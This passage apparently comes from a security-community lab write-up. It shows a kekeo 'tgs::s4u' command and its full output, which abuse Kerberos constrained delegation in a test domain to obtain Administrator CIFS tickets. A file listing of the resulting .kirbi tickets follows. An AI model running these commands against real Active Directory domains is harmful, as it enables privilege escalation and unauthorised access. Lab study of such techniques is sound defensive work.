 kekeo # tgs::s4u /tgt:TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB
.kirbi /user:Administrator /service:cifs/WIN-Q2JR4MURGS0.hacke.testlab
Ticket  : TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
  [krb-cred]     S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN8$ @ HACKE.TESTLAB
  [enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [enc-krb-cred] T: [2020/12/12 0:14:22 ; 2020/12/12 10:14:22] {R:2020/12/19 0:1
4:22}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): eb91747ce02ed77ff5d70
bf32cf1da262aea83b690e4bef0821c5d6099aec94e
  [s4u2self]  Administrator
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
  > Ticket in file 'TGS_Administrator@HACKE.TESTLAB_WIN8$@HACKE.TESTLAB.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-Q2JR4MURGS0.hacke.testlab
  > Ticket in file 'TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.t
estlab@HACKE.TESTLAB.kirbi'
kekeo #
Rubeus 2020/11/30 16:29 应用程序
spn 2020/12/12 0:18 文本文档
TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi 2020/12/12 0:19 KIRBI 文件
TGS_Administrator@HACKE.TESTLAB_WIN8$@HACKE.TESTLAB.kirbi 2020/12/12 0:19 KIRBI 文件
TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi 2020/12/12 0:14 KIRBI 文件
先知社区